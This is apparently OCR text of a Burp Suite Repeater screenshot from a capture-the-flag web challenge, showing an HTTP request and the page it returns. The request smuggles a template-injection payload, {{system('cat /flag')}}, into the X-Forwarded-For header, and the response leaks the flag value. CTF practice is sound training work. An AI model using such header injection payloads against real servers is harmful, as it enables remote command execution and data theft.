 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://node4.buuoj.cn:26349 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: node4.buuoj.cn:26349
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef11d251
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
X-Forwarded-For: {{system('cat /flag')}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 4019
<html lang="en"><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public
IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current
IP:<?php $flag="flag{9507be63-fe07-4770-939c-de163e53685d}";
<?php
$flag="flag{9507be63-fe07-4770-939c-de163e53685d}";
</div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
? < + > Type a search term 0 matches
Done 4,203 bytes | 99 millis